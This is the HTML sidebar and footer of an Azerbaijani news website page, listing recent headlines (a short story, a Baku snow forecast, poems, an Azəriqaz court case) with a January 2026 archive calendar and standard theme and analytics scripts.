                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09.jpeg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



